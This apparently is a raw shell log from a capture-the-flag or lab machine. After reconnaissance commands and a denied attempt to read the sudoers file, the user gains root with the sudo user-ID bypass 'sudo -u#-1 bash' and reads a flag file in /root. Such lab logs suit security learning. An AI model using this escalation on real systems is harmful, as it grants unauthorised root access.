 $ hostname
df6f1145ee18
$ getuid
-sh: 15: getuid: not found
$ cat etc/sudoers
cat: etc/sudoers: Permission denied
$ $PATH
-sh: 17: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
$ sudo -u#-1 bash
root@df6f1145ee18:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root
root@df6f1145ee18:/# cd root
root@df6f1145ee18:/root# ls
flag12.txt
root@df6f1145ee18:/root# cat flag12.txt
d7sdfksdf384
root@df6f1145ee18:/root#